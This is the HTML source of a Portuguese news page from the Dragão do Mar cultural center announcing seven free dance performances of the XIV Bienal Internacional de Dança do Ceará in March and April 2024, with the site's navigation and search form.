

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dragaodomar.org.br/noticias/1574/20240327-1023-xiv-bienal-internacional-de-danca-do-ceara-chega-ao-teatro-dragao-do-mar-com-sete-espetaculos-gratuitos-a-partir-de-domingo-31
body_size: 76915
content:
 
<!DOCTYPE html>
<html lang="pt-br">
<head>
	<meta charset="UTF-8">

	<!-- <title>Dragão do Mar</title>	 -->

	<meta name="viewport" content="width=device-width">



	<link rel="stylesheet" href="../../../v2/css/reset.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../../../v2/css/attr.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../../../v2/css/style.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../../../v2/css/style-750.css?v=20181009" media="screen and (max-width:750px)" type="text/css">
	
	<link rel="icon" href="../../../v2/imgs/favicon.png" type="image/x-icon">
	<link rel="shortcut icon" href="../../../v2/imgs/favicon.png" type="image/x-icon">
	<link rel="shortcut icon" href="../../../v2/imgs/favicon.png" type="image/vnd.microsoft.icon">
	<link rel="apple-touch-icon" href="../../../v2/imgs/favicon.png">
	<link rel="apple-touch-icon-precomposed" href="../../../v2/imgs/favicon.png">

<!-- 	<script src="../../../plugins/jquery/jquery-2.1.3.min.js"></script>
	<script> var $ = jQuery.noConflict(); </script> -->


	<script src="../../../plugins/jquery/jquery-1.10.1.min.js"></script>
	<script src="../../../plugins/jquery/jquery-migrate-1.2.1.min.js"></script>

	<script src="../../../plugins/jsutils/jsutils.js"></script>



	<!-- jCarousel -->
	<script src="../../../plugins/jcarousel/jquery.jcarousel.min.js"></script>
	<script src="../../../plugins/jcarousel/jcarousel.func.js"></script>
	<link rel="stylesheet" href="../../../v2/css/jcarousel.css?v=20181009" type="text/css">
	

	
<title>XIV Bienal Internacional de Dança do Ceará chega ao Teatro Dragão do Mar com sete espetáculos gratuitos a partir de domingo (31)  | Dragão do Mar</title>

<meta name="description" content="Limitado à capacidade do espaço, o acesso será liberado mediante retirada de convites já disponíveis em plataforma virtual.  | 'O Chamado da Jandaia' de Edvan Monteiro. Foto Antonio Azevedo          Este ano, a Bienal Internacional de Dança do Ceará chega à 14ª edição e, novamente, realiza no Centro Dragão do Mar de Arte e Cultura, complexo cultural da Secretaria da Cultura do Estado do Ceará (Secult Ceará) gerido em parceria com o Instituto Dragão do Mar, uma programação impactante e inteiramente gratuita, com sete espetáculos de artistas e coletivos nacionais e internacionais. As apresentações acontecem entre 31 de março e 7 de abril, às 19h, no Teatro Dragão do Mar, exceto o espetáculo de encerramento, que será iniciado às 21h, sempre com ingresso mediante retirada virtual de convite na página da Bienal na plataforma Sympla (https://www.sympla.com.br/produtor/bienaldedanca), limitado a dois acessos por pessoa. O link também está disponível no site www.bienaldedanca.com e no perfil da Bienal no Instagram: @bienaldedanca.       Sobre os espetáculos          Abrindo a programação, no domingo (31), Brunno de Jesus (Bahia) performa 'SAMPLE: é que nem cortar quiabo', solo que reverencia a memória de danças que deixaram rastros e se transformam em outras danças e homenageia artistas das danças negras, como Mestre King, Marilza Oliveira, Jorge Silva, Vania Oliveira, entre outros. Livremente inspirado no maculelê, dança dos orixás e na interação sonora com o público, o artista provoca quais danças dos nossos mais velhos compõem nossas camadas de memórias. 'Samplear essas danças é dançar a sua dança memória', argumenta.       Na terça-feira (2), o pernambucano Jorge Garcia, um dos mais conceituados e requisitados coreógrafos brasileiros da atualidade, volta ao Ceará para apresentar 'Estudos para Quimera', seu novo trabalho, criado em parceria com a bailarina argentina Irupé Sarmiento. 'Estudos para Quimera' é o primeiro processo de pesquisa dos bailarinos para a criação do espetáculo 'Quimera', que reflete sobre os tempos em que vivemos, onde o horror e o absurdo são naturalizados. Situações que se misturam em um diálogo ilusório num lugar vazio onde tudo é possível. Onde a ilusão e a devastação se misturam de forma sutil e orgânica. No dueto, é possível ver Jorge García e Irupé Sarmiento, dois intérpretes de reconhecidas carreiras profissionais nacionais e internacionais, num diálogo paradoxal entre dois universos completamente diferentes numa conexão e sintonia fina que leva os corpos aos seus limites, mostrando assim suas vastas experiências artísticas, corporais, técnicas e criativas.       Na quarta-feira (3), é a vez de Edvan Monteiro (Ceará/São Paulo) apresentar 'O Chamado da Jandaia'. Projeto  fomentado pelo Programa Funarte Retomada 2023 - Dança -, a ação artística consiste na chegada de um indígena que vem do ano de 2542 dentro de um processo de futuro e passado, atendendo a um chamado do presente, com o objetivo de encontrar seus parentes e com isso ele se depara com um mundo sendo destruído pelas invasões, seguido pela destruição das florestas, dos rios, com a extinção dos animais, a exploração dos minérios dentro da terra e nos mares, a exploração do céu na tentativa de habitar outros planetas, guerras por recursos devido a alta população mundial provocada pela centralização nas mãos das grandes corporações, causando enormes tragédias humanitárias e também planetária. Que recursos ancestrais utilizamos para uma grande retomada, as encantarias, as memórias ou o PRESENTE? Através da construção do mapa cósmico (GPS indígena) ali desenhado em pedras no chão, o artista vai na busca de se reconectar consigo mesmo em sua ancestralidade iniciando então a sua diáspora, procurando pelos parentes, guiado pelos céus, pelas forças da natureza e acompanhado pelo chamado do pássaro Jandaia. Todo o processo dessa performance é uma busca de construir uma mensagem direta com o público, fazendo com que o espectador embarque nesse movimento, na dor, na força do organismo vivo se adaptando ao ambiente violado.       Na quinta-feira (4), em 'After Slows', a Cie. Aurelia (França) e Rita Cioffi (Itália) trazem à cena corpos que já experimentaram diversas danças, como corpos de arquivo que já dançaram durante muito tempo. Guardiões de um pedaço da história da dança que passou por eles. Depois de tantos anos de experiência, que abandono é ainda possível? Que desejo? Que desconhecido? Que confronto entre memória e imaginário? Que negociação com um corpo em mudança? Perante um tempo que passou tão depressa, tendo experimentado o sabor da conquista e da perda, como resistir ao fatalismo da renúncia? Fazer vibrar os sentidos? Manter viva a alegria subversiva da dança? Diz-se muitas vezes: o que é que se segue?        Na sexta-feira (5), Laura Samy e Alice Poppe revisitam figuras dos solos 'Dança Macabra' (2016) e 'Máquina de Dançar' (2014), respectivamente, que têm em comum o gesto de debruçar-se sobre si mesmas. Em 'Cravo' (2021), o gesto é ressignificado em sua delicadeza e brutalidade. O deslocamento é inevitável. A imagem de uma estrada evidencia o traçado que as une em tempos e lugares distintos. No limiar entre a ficção e a realidade, avançam lado a lado, movidas por sentidos que decorrem das guerras, dos sonhos e de suas memórias. A criação surge do encontro das dançarinas em diálogo com a linguagem cinematográfica, de modo a revelar, através das noções de profundidade, plano, contra plano e corte, variadas possibilidades expressivas do gesto dançado. Inspirada em clássicos da música, da literatura e do cinema, a cena tensiona a tradição e a contemporaneidade.       No sábado (6), a Cie. Gelmini em parceria com a Cia. Híbrida (Rio de Janeiro) apresentam 'Pulso', espetáculo que desloca representações à medida que o bailarino em cena e o bailarino em tela se atravessam entre gestos e consciências, produzindo estados de presença entre o bruto e o tempo em suspensão. A pulsação, a menor e mais constante unidade de ritmo, a mais indescritível para a montagem de um filme e de corpos em movimento. Quando se trata da redução do ritmo, poderia ser o pulso que nos conecta ao momento presente, que nos permite escutar nossos corpos e compreender nossa vulnerabilidade como uma forma de potência? 'Pulso' é o sexto espetáculo da Cie. Gelmini e a terceira parceria com a Cia. Híbrida. Ele foi realizado em residência artística entre França e Brasil, tendo estreado em 2023 no Teatro do Oprimido de Paris e no Centro Coreográfico da Cidade do Rio de Janeiro pelo Dança em Foco.       Encerrando a programação no Dragão, 'Percursos de Criação' reunirá, no domingo (7), às 21h, um elenco de cinco artistas cearenses em um processo colaborativo, criativo e afetivo disparado pelo coreógrafo Marcelo Evelin. Silvia Moura, Claudia Pires, Graça Martins e Claudio Bernardo, artistas experientes e reconhecidos em nível nacional e internacional, se lançam na construção de uma partitura dançada por um feixe de indivíduos dançantes, que há muito tempo dançam como quem deixa rastros pelo mundo.        PROGRAMAÇÃO     31 de março (domingo)     19h - 'SAMPLE: é que nem cortar quiabo', de Brunno de Jesus (Bahia) No Teatro Dragão do Mar Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (www.sympla.com.br/evento/sample-e-que-nem-cortar-quiabo-brunno-de-jesus-bahia/2375226). Duração: 40 min. Classificação: 14 anos.      2 de abril (terça-feira)     19h - 'Estudos Para Quimera', de Irupé Sarmiento (Argentina) e Jorge Garcia (Pernambuco/São Paulo) No Teatro Dragão do Mar Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (https://www.sympla.com.br/evento/estudos-para-quimera-irupe-sarmiento-argentina-e-jorge-garcia-pernambuco-sao-paulo/2375252). Duração: 50 min. Classificação: 18 anos.      3 de abril (quarta-feira)     19h - 'O Chamado da Jandaia', de Edvan Monteiro (Ceará/São Paulo) No Teatro Dragão do Mar Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (https://www.sympla.com.br/evento/o-chamado-da-jandaia-edvan-monteiro-ceara-sao-paulo/2375261). Duração: 60 min. Classificação: livre.      4 de abril (quinta-feira)     19h - 'After Slows', de Cie. Aurelia (França) / Rita Cioffi (Itália) No Teatro Dragão do Mar Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (https://www.sympla.com.br/evento/after-slows-cie-aurelia-franca-rita-cioffi-italia/2375288). Duração: 30 min. Classificação: livre.      5 de abril (sexta-feira)     19h - 'CRAVO', de Laura Samy (Rio de Janeiro) e Maria Alice Poppe (Rio de Janeiro) No Teatro Dragão do Mar Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (https://www.sympla.com.br/evento/after-slows-cie-aurelia-franca-rita-cioffi-italia/2375288). Duração: 40 min. Classificação: 18 anos.      6 de abril (sábado)      19h - 'Pulso', da Cia. Gelmini em parceria com a Cia. Híbrida (Rio de Janeiro) No Teatro Dragão do Mar Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (https://www.sympla.com.br/evento/pulso-cia-gelmini-em-parceria-com-a-cia-hibrida-rio-de-janeiro/2375314). Duração: 30 min. Classificação: 14 anos.      7 de abril (domingo)     21h - Percursos de criação - 'AINDA NÃO' Marcelo Evelin (Piauí) com Cláudia Pires (Ceará), Cláudio Bernardo (Ceará/Bélgica), Graça Martins (Ceará) e Silvia Moura (Ceará)  No Teatro Dragão do Mar Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (https://www.sympla.com.br/evento/percursos-de-criacao-ainda-nao-marcelo-evelin-piaui/2384049).         Sobre a Bienal         Apresentada pelo Ministério da Cultura, Governo do Estado do Ceará, Enel Distribuição Ceará e Petrobras, por meio do programa Petrobras Cultural, a XIV Bienal Internacional de Dança do Ceará é uma realização da Indústria da Dança, tendo como patrocinadores Cagece, Banco do Nordeste (BNB) e Petrobras, via Lei Federal de Incentivo à Cultura. Apoio Institucional: Cineteatro São Luiz, Centro Dragão do Mar de Arte e Cultura, Hub Cultural Porto Dragão, Escola Porto Iracema das Artes, Theatro José de Alencar, Mercado AlimentaCE, Estação das Artes e Secretaria da Cultura do Ceará por meio da Lei Estadual de Incentivo à Cultura (Mecenato). Apoio Cultural: Enel Distribuição Ceará. Este projeto conta ainda com a parceria do Centro Cultural Companhia de Dança de Paracuru, do Sobrado da Abolição /Centro Cultural Eduardo Campos - Pacatuba, da Prefeitura de Itapipoca, da Prefeitura de Trairi e da Prefeitura de Paracuru, sendo realizado por meio do Edital de Apoio a Festivais Culturais do Ceará da Secretaria da Cultura do Ceará, via Lei Paulo Gustavo.              Serviço: XIV Bienal Internacional de Dança do Ceará no Dragão do Mar Período: 31 de março a 7 de abril de 2024 Nos dias 31/03 e 02 a 06/04, às 19h, e dia 07/04, às 21h, no Teatro Dragão do Mar (Rua Dragão do Mar, 81 - Praia de Iracema) Acesso gratuito mediante retirada de ingressos na página do evento na plataforma Sympla Bileto (https://www.sympla.com.br/produtor/bienaldedanca) Consulte as classificações. Mais informações: no site bienaldedanca.com e no Instagram @bienaldedanca ou pelo e-mail bienaldedancace@gmail.com. ">

<meta property="og:url" content="http://dragaodomar.org.br/noticias/1574/20240327-1023-xiv-bienal-internacional-de-danca-do-ceara-chega-ao-teatro-dragao-do-mar-com-sete-espetaculos-gratuitos-a-partir-de-domingo-31">

<meta property="og:title" content="XIV Bienal Internacional de Dança do Ceará chega ao Teatro Dragão do Mar com sete espetáculos gratuitos a partir de domingo (31)  | Dragão do Mar">
<meta property="og:site_name" content="XIV Bienal Internacional de Dança do Ceará chega ao Teatro Dragão do Mar com sete espetáculos gratuitos a partir de domingo (31)  | Dragão do Mar">
<meta property="og:description" content="Limitado à capacidade do espaço, o acesso será liberado mediante retirada de convites já disponíveis em plataforma virtual.  | 'O Chamado da Jandaia' de Edvan Monteiro. Foto Antonio Azevedo          Este ano, a Bienal Internacional de Dança do Ceará chega à 14ª edição e, novamente, realiza no Centro Dragão do Mar de Arte e Cultura, complexo cultural da Secretaria da Cultura do Estado do Ceará (Secult Ceará) gerido em parceria com o Instituto Dragão do Mar, uma programação impactante e inteiramente gratuita, com sete espetáculos de artistas e coletivos nacionais e internacionais. As apresentações acontecem entre 31 de março e 7 de abril, às 19h, no Teatro Dragão do Mar, exceto o espetáculo de encerramento, que será iniciado às 21h, sempre com ingresso mediante retirada virtual de convite na página da Bienal na plataforma Sympla (https://www.sympla.com.br/produtor/bienaldedanca), limitado a dois acessos por pessoa. O link também está disponível no site www.bienaldedanca.com e no perfil da Bienal no Instagram: @bienaldedanca.       Sobre os espetáculos          Abrindo a programação, no domingo (31), Brunno de Jesus (Bahia) performa 'SAMPLE: é que nem cortar quiabo', solo que reverencia a memória de danças que deixaram rastros e se transformam em outras danças e homenageia artistas das danças negras, como Mestre King, Marilza Oliveira, Jorge Silva, Vania Oliveira, entre outros. Livremente inspirado no maculelê, dança dos orixás e na interação sonora com o público, o artista provoca quais danças dos nossos mais velhos compõem nossas camadas de memórias. 'Samplear essas danças é dançar a sua dança memória', argumenta.       Na terça-feira (2), o pernambucano Jorge Garcia, um dos mais conceituados e requisitados coreógrafos brasileiros da atualidade, volta ao Ceará para apresentar 'Estudos para Quimera', seu novo trabalho, criado em parceria com a bailarina argentina Irupé Sarmiento. 'Estudos para Quimera' é o primeiro processo de pesquisa dos bailarinos para a criação do espetáculo 'Quimera', que reflete sobre os tempos em que vivemos, onde o horror e o absurdo são naturalizados. Situações que se misturam em um diálogo ilusório num lugar vazio onde tudo é possível. Onde a ilusão e a devastação se misturam de forma sutil e orgânica. No dueto, é possível ver Jorge García e Irupé Sarmiento, dois intérpretes de reconhecidas carreiras profissionais nacionais e internacionais, num diálogo paradoxal entre dois universos completamente diferentes numa conexão e sintonia fina que leva os corpos aos seus limites, mostrando assim suas vastas experiências artísticas, corporais, técnicas e criativas.       Na quarta-feira (3), é a vez de Edvan Monteiro (Ceará/São Paulo) apresentar 'O Chamado da Jandaia'. Projeto  fomentado pelo Programa Funarte Retomada 2023 - Dança -, a ação artística consiste na chegada de um indígena que vem do ano de 2542 dentro de um processo de futuro e passado, atendendo a um chamado do presente, com o objetivo de encontrar seus parentes e com isso ele se depara com um mundo sendo destruído pelas invasões, seguido pela destruição das florestas, dos rios, com a extinção dos animais, a exploração dos minérios dentro da terra e nos mares, a exploração do céu na tentativa de habitar outros planetas, guerras por recursos devido a alta população mundial provocada pela centralização nas mãos das grandes corporações, causando enormes tragédias humanitárias e também planetária. Que recursos ancestrais utilizamos para uma grande retomada, as encantarias, as memórias ou o PRESENTE? Através da construção do mapa cósmico (GPS indígena) ali desenhado em pedras no chão, o artista vai na busca de se reconectar consigo mesmo em sua ancestralidade iniciando então a sua diáspora, procurando pelos parentes, guiado pelos céus, pelas forças da natureza e acompanhado pelo chamado do pássaro Jandaia. Todo o processo dessa performance é uma busca de construir uma mensagem direta com o público, fazendo com que o espectador embarque nesse movimento, na dor, na força do organismo vivo se adaptando ao ambiente violado.       Na quinta-feira (4), em 'After Slows', a Cie. Aurelia (França) e Rita Cioffi (Itália) trazem à cena corpos que já experimentaram diversas danças, como corpos de arquivo que já dançaram durante muito tempo. Guardiões de um pedaço da história da dança que passou por eles. Depois de tantos anos de experiência, que abandono é ainda possível? Que desejo? Que desconhecido? Que confronto entre memória e imaginário? Que negociação com um corpo em mudança? Perante um tempo que passou tão depressa, tendo experimentado o sabor da conquista e da perda, como resistir ao fatalismo da renúncia? Fazer vibrar os sentidos? Manter viva a alegria subversiva da dança? Diz-se muitas vezes: o que é que se segue?        Na sexta-feira (5), Laura Samy e Alice Poppe revisitam figuras dos solos 'Dança Macabra' (2016) e 'Máquina de Dançar' (2014), respectivamente, que têm em comum o gesto de debruçar-se sobre si mesmas. Em 'Cravo' (2021), o gesto é ressignificado em sua delicadeza e brutalidade. O deslocamento é inevitável. A imagem de uma estrada evidencia o traçado que as une em tempos e lugares distintos. No limiar entre a ficção e a realidade, avançam lado a lado, movidas por sentidos que decorrem das guerras, dos sonhos e de suas memórias. A criação surge do encontro das dançarinas em diálogo com a linguagem cinematográfica, de modo a revelar, através das noções de profundidade, plano, contra plano e corte, variadas possibilidades expressivas do gesto dançado. Inspirada em clássicos da música, da literatura e do cinema, a cena tensiona a tradição e a contemporaneidade.       No sábado (6), a Cie. Gelmini em parceria com a Cia. Híbrida (Rio de Janeiro) apresentam 'Pulso', espetáculo que desloca representações à medida que o bailarino em cena e o bailarino em tela se atravessam entre gestos e consciências, produzindo estados de presença entre o bruto e o tempo em suspensão. A pulsação, a menor e mais constante unidade de ritmo, a mais indescritível para a montagem de um filme e de corpos em movimento. Quando se trata da redução do ritmo, poderia ser o pulso que nos conecta ao momento presente, que nos permite escutar nossos corpos e compreender nossa vulnerabilidade como uma forma de potência? 'Pulso' é o sexto espetáculo da Cie. Gelmini e a terceira parceria com a Cia. Híbrida. Ele foi realizado em residência artística entre França e Brasil, tendo estreado em 2023 no Teatro do Oprimido de Paris e no Centro Coreográfico da Cidade do Rio de Janeiro pelo Dança em Foco.       Encerrando a programação no Dragão, 'Percursos de Criação' reunirá, no domingo (7), às 21h, um elenco de cinco artistas cearenses em um processo colaborativo, criativo e afetivo disparado pelo coreógrafo Marcelo Evelin. Silvia Moura, Claudia Pires, Graça Martins e Claudio Bernardo, artistas experientes e reconhecidos em nível nacional e internacional, se lançam na construção de uma partitura dançada por um feixe de indivíduos dançantes, que há muito tempo dançam como quem deixa rastros pelo mundo.        PROGRAMAÇÃO     31 de março (domingo)     19h - 'SAMPLE: é que nem cortar quiabo', de Brunno de Jesus (Bahia) No Teatro Dragão do Mar Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (www.sympla.com.br/evento/sample-e-que-nem-cortar-quiabo-brunno-de-jesus-bahia/2375226). Duração: 40 min. Classificação: 14 anos.      2 de abril (terça-feira)     19h - 'Estudos Para Quimera', de Irupé Sarmiento (Argentina) e Jorge Garcia (Pernambuco/São Paulo) No Teatro Dragão do Mar Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (https://www.sympla.com.br/evento/estudos-para-quimera-irupe-sarmiento-argentina-e-jorge-garcia-pernambuco-sao-paulo/2375252). Duração: 50 min. Classificação: 18 anos.      3 de abril (quarta-feira)     19h - 'O Chamado da Jandaia', de Edvan Monteiro (Ceará/São Paulo) No Teatro Dragão do Mar Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (https://www.sympla.com.br/evento/o-chamado-da-jandaia-edvan-monteiro-ceara-sao-paulo/2375261). Duração: 60 min. Classificação: livre.      4 de abril (quinta-feira)     19h - 'After Slows', de Cie. Aurelia (França) / Rita Cioffi (Itália) No Teatro Dragão do Mar Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (https://www.sympla.com.br/evento/after-slows-cie-aurelia-franca-rita-cioffi-italia/2375288). Duração: 30 min. Classificação: livre.      5 de abril (sexta-feira)     19h - 'CRAVO', de Laura Samy (Rio de Janeiro) e Maria Alice Poppe (Rio de Janeiro) No Teatro Dragão do Mar Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (https://www.sympla.com.br/evento/after-slows-cie-aurelia-franca-rita-cioffi-italia/2375288). Duração: 40 min. Classificação: 18 anos.      6 de abril (sábado)      19h - 'Pulso', da Cia. Gelmini em parceria com a Cia. Híbrida (Rio de Janeiro) No Teatro Dragão do Mar Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (https://www.sympla.com.br/evento/pulso-cia-gelmini-em-parceria-com-a-cia-hibrida-rio-de-janeiro/2375314). Duração: 30 min. Classificação: 14 anos.      7 de abril (domingo)     21h - Percursos de criação - 'AINDA NÃO' Marcelo Evelin (Piauí) com Cláudia Pires (Ceará), Cláudio Bernardo (Ceará/Bélgica), Graça Martins (Ceará) e Silvia Moura (Ceará)  No Teatro Dragão do Mar Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (https://www.sympla.com.br/evento/percursos-de-criacao-ainda-nao-marcelo-evelin-piaui/2384049).         Sobre a Bienal         Apresentada pelo Ministério da Cultura, Governo do Estado do Ceará, Enel Distribuição Ceará e Petrobras, por meio do programa Petrobras Cultural, a XIV Bienal Internacional de Dança do Ceará é uma realização da Indústria da Dança, tendo como patrocinadores Cagece, Banco do Nordeste (BNB) e Petrobras, via Lei Federal de Incentivo à Cultura. Apoio Institucional: Cineteatro São Luiz, Centro Dragão do Mar de Arte e Cultura, Hub Cultural Porto Dragão, Escola Porto Iracema das Artes, Theatro José de Alencar, Mercado AlimentaCE, Estação das Artes e Secretaria da Cultura do Ceará por meio da Lei Estadual de Incentivo à Cultura (Mecenato). Apoio Cultural: Enel Distribuição Ceará. Este projeto conta ainda com a parceria do Centro Cultural Companhia de Dança de Paracuru, do Sobrado da Abolição /Centro Cultural Eduardo Campos - Pacatuba, da Prefeitura de Itapipoca, da Prefeitura de Trairi e da Prefeitura de Paracuru, sendo realizado por meio do Edital de Apoio a Festivais Culturais do Ceará da Secretaria da Cultura do Ceará, via Lei Paulo Gustavo.              Serviço: XIV Bienal Internacional de Dança do Ceará no Dragão do Mar Período: 31 de março a 7 de abril de 2024 Nos dias 31/03 e 02 a 06/04, às 19h, e dia 07/04, às 21h, no Teatro Dragão do Mar (Rua Dragão do Mar, 81 - Praia de Iracema) Acesso gratuito mediante retirada de ingressos na página do evento na plataforma Sympla Bileto (https://www.sympla.com.br/produtor/bienaldedanca) Consulte as classificações. Mais informações: no site bienaldedanca.com e no Instagram @bienaldedanca ou pelo e-mail bienaldedancace@gmail.com. ">

<meta property="og:image" content="http://dragaodomar.org.br/v2/midia/noticia/u/f5bbb2ecd45dceeb655f315bce7a1095.jpg">

<meta property="og:locale" content="pt_BR">


	<style type="text/css">

	
	.blocktela{
		background-color: rgba(0,0,0,0.8);
		padding: 10px;
	}

</style>



</head>
<body>

	<a id="totop"></a>

	<div class="bartop">
		<div class="espacoslk">
			<a href="../../../espacos/museu-de-arte-contemporanea"><img src="../../../v2/imgs/espaco_01.png"></a>
			<a href="../../../espacos/museu-da-cultura-cearense"><img src="../../../v2/imgs/espaco_03.png"></a>
			<a href="../../../espacos/planetario"><img src="../../../v2/imgs/espaco_05.png"></a>
			<!-- <a href="espacos/07"><img src="../../../v2/imgs/espaco_07.png"></a> -->
			<a href="../../../espacos/anfiteatro"><img src="../../../v2/imgs/espaco_09.png"></a>
			<!-- <a href="espacos/11"><img src="../../../v2/imgs/espaco_11.png"></a> -->
			<!-- <a href="espacos/13"><img src="../../../v2/imgs/espaco_13.png"></a> -->
		</div>
	</div>

	<header>

		<div class="e">

			<span class="logo"> 
				<a href="../../.././"> 
					<img src="../../../v2/imgs/logo.png">
				</a> 
			</span>

		</div>

		<div class="d">

			<a href="http://ceara.gov.br" target="_blank">
				<img src="../../../v2/imgs/logo-ceara.jpg">
			</a>

			<div class="barsrc">

				<span class="mob">
					<a href="programacao-cultural">PROGRAMAÇÃO</a>
				</span>

				<form method="GET" action="../../../programacao-cultural/">
					
					<span class="tt">PROGRAMAÇÃO</span>
					<span class="tf">
						<select name="espaco"> 
							<option value="">Por espaços</option>
							<option value='4'>Anfiteatro do Dragão do Mar</option><option value='7'>Arena Dragão do Mar</option><option value='11'>Ateliê dos Museus (Praça Verde)</option><option value='5'>Auditório do Dragão do Mar</option><option value='22'>Canal do Dragão no Youtube</option><option value='24'>Canal do Itaú Cultural no YouTube</option><option value='16'>Cena 15 (Rua José Avelino, 495)</option><option value='21'>Centro Dragão do Mar de Arte e Cultura</option><option value='8'>Cinema do Dragão</option><option value='18'>Espaço Mix</option><option value='15'>Espaço Patativa do Assaré</option><option value='6'>Espaço Rogaciano Leite Filho</option><option value='23'>Instagram do Dragão</option><option value='12'>Miniauditório do Museu da Cultura Cearense</option><option value='14'>Multigaleria</option><option value='20'>Múltiplos espaços</option><option value='9'>Museu da Cultura Cearense</option><option value='10'>Museu de Arte Contemporânea do Ceará</option><option value='2'>Planetário Rubens de Azevedo</option><option value='17'>Porto Dragão</option><option value='19'>Praça Almirante Saldanha</option><option value='1'>Praça Verde</option><option value='26'>Redes sociais do Dragão</option><option value='27'>Sala fechada no Google Meet</option><option value='25'>Site oficial do Dragão do Mar</option><option value='3'>Teatro Dragão do Mar</option><option value='13'>Varanda dos Museus</option>						</select>
					</span>
					<span class="tf">
						<select name="linguagem"> 
							<option value="">Por linguagens</option>
							<option value='17'>Acessibilidade</option><option value='4'>Artes Visuais</option><option value='14'>Astronomia</option><option value='5'>Cinema</option><option value='8'>Circo</option><option value='21'>Comunicado</option><option value='15'>Contação de Histórias</option><option value='3'>Dança</option><option value='12'>Debate</option><option value='26'>Exposição</option><option value='18'>Feira</option><option value='19'>Festival</option><option value='13'>Formação</option><option value='7'>Fotografia</option><option value='6'>Infantil</option><option value='9'>Literatura</option><option value='22'>Live</option><option value='20'>Mostra</option><option value='1'>Música</option><option value='16'>Oficina</option><option value='11'>Palestra</option><option value='10'>Performance</option><option value='24'>Podcast</option><option value='27'>Residência</option><option value='25'>Seminário</option><option value='2'>Teatro</option><option value='23'>Vídeo</option>						</select>
					</span>
					<span class="tf">
						<input type="date" name="data" placeholder="2026-01-18">
					</span>
					<!-- <span class="tf">
						<input type="text" onfocus="(this.type='date')" name="semana" placeholder="Por semana">
					</span> -->
					<span class="tf"><input type="text" name="src" placeholder="Busca livre"></span>
					<span><button class="bt"></button><span>

					</form>
				</div>

			</div>

			<div class="bar">

				<span class="mmenu"></span>

				<span class="shmenu">
					<nav>

						
							<span class="sub">
								<a href="../../../institucional" data-figure='' class="p p1 ">Institucional</a>
								<span class="in ">

									<a class='' data-figure='' href='../../../institucional/hista3ria'>Um novo marco na cultura do Cear&aacute;</a><a class='' data-figure='../../../v2/midia/pagina/p/dragaocima_g.jpg' href='../../../institucional/quem-somos'>Quem somos</a><a class='' data-figure='' href='../../../institucional/missalbo-visalbo-e-valores'>Miss&atilde;o, vis&atilde;o e valores</a><a class='' data-figure='../../../v2/midia/pagina/p/banner-menu.jpg' href='../../../institucional/dragao-do-mar-na-historia-do-ceara'>Quem foi Drag&atilde;o do Mar</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../../../funcionamento" data-figure='' class="p p2 ">FUNCIONAMENTO</a>
								<span class="in ">

									<a class='' data-figure='' href='../../../funcionamento/horarios'>Hor&aacute;rios</a><a class='' data-figure='' href='../../../funcionamento/como-chegar'>Como Chegar</a><a class='' data-figure='../../../v2/midia/pagina/p/mapa-cdmac_2022.png' href='../../../funcionamento/mapa'>Localize-se no complexo cultural</a><a class='' data-figure='' href='../../../funcionamento/acessibilidade'>Acessibilidade </a><a class='' data-figure='' href='../../../funcionamento/gestao'>Gest&atilde;o</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../../../programacao-cinema" data-figure='' class="p p3 ">Programa&ccedil;&atilde;o Cinema</a>
								<span class="in trav">

									
								</span>
							</span>

							
							<span class="sub">
								<a href="../../../espacos" data-figure='' class="p p4 ">O que ver no Drag&atilde;o</a>
								<span class="in ">

									<a class='' data-figure='../../../v2/midia/pagina/p/cinema.jpg' href='../../../espacos/cinema-do-dragao'>Cinema do Drag&atilde;o</a><a class='' data-figure='../../../v2/midia/pagina/p/planetario.jpg' href='../../../espacos/planetario'>Planet&aacute;rio Rubens de Azevedo</a><a class='' data-figure='../../../v2/midia/pagina/p/museu-da-cultura.jpg' href='../../../espacos/museu-da-cultura-cearense'>Museu da Cultura Cearense (MCC)</a><a class='' data-figure='../../../v2/midia/pagina/p/museu-de-arte.jpg' href='../../../espacos/museu-de-arte-contemporanea'>Museu de Arte Contempor&acirc;nea do Cear&aacute; (MAC-CE)</a><a class='' data-figure='../../../v2/midia/pagina/p/teatro.jpg' href='../../../espacos/teatro-dragao-do-mar'>Teatro Drag&atilde;o do Mar</a><a class='' data-figure='../../../v2/midia/pagina/p/praca-verde.jpg' href='../../../espacos/praca-verde'>Pra&ccedil;a Verde</a><a class='' data-figure='../../../v2/midia/pagina/p/anfiteatro.jpg' href='../../../espacos/anfiteatro'>Anfiteatro S&eacute;rgio Motta</a><a class='' data-figure='' href='../../../espacos/auditorio'>Audit&oacute;rio</a><a class='' data-figure='../../../v2/midia/pagina/p/rogaciano.jpg' href='../../../espacos/espaco-rogaciano-leite'>Espa&ccedil;o Rogaciano Leite Filho</a><a class='' data-figure='../../../v2/midia/pagina/p/leonilson.jpg' href='../../../espacos/biblioteca-leonilson'>Biblioteca Leonilson</a><a class='' data-figure='' href='../../../espacos/lojas-parceiras'>Lojas Parceiras</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../../../fale-conosco" data-figure='' class="p p5 ">Servi&ccedil;os</a>
								<span class="in ">

